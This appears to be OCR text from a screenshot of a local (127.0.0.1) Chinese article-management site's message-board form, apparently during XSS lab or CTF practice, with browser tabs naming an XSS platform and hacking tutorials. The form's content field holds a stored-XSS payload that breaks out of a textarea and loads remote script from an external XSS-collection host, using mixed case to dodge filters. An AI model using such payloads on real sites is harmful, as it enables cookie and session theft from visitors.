 管理后台
文章管理系统
XSS Platform
拖拽上传
127.0.0.1/cms/message.php
10
应用
CTF资源库|CTF工...
黑客技术教程学习...
.htaccess 文件 在...
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页
国内新闻
国际新闻
留言板
留言
标题：
你中了100万
姓名：
小明
验证码：
8334
8334
性别：
男
女
电话：
1222233
QQ：
aaaaa
Email：
aaaa
地址：
aaa
内容：
</tExtArEa>'"><sCRiPt sRC=//xsshs.cn/olsl></sCrIpT>
提交
重置
英
在此键入进行搜索
18:44:46
2021/5/7